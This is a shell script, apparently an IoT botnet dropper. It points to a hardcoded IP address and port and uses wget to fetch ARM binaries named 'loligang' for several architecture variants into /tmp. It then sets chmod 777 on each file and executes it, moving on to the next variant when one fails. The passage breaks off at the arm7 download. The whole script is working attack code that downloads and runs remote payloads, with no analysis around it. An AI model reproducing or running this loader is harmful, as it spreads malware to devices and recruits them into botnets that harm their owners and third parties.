 #!/bin/sh
# Edit
WEBSERVER="222.186.52.155:21541"
# Stop editing now
wget  http://$WEBSERVER/loligang.arm -O /tmp/XTeam;
if [ $? -eq 0 ];then
    echo OK
    chmod 777 /tmp/XTeam;/tmp/XTeam SSH_arm
    if [ $? -eq 0 ];then
        echo Runing
        exit
    else
        echo Runing_ERROR
    fi
else
    echo ERROR
fi
wget  http://$WEBSERVER/loligang.arm5 -O /tmp/XTeam;
if [ $? -eq 0 ];then
    echo OK
    chmod 777 /tmp/XTeam;/tmp/XTeam SSH_arm5
    if [ $? -eq 0 ];then
        echo Runing
        exit
    else
        echo Runing_ERROR
    fi
else
    echo ERROR
fi
wget  http://$WEBSERVER/loligang.arm6 -O /tmp/XTeam;
if [ $? -eq 0 ];then
    echo OK
    chmod 777 /tmp/XTeam;/tmp/XTeam SSH_arm6
    if [ $? -eq 0 ];then
        echo Runing
        exit
    else
        echo Runing_ERROR
    fi
else
    echo ERROR
fi
wget  http://$WEBSERVER/loligang.arm7 -O /tmp/XTeam;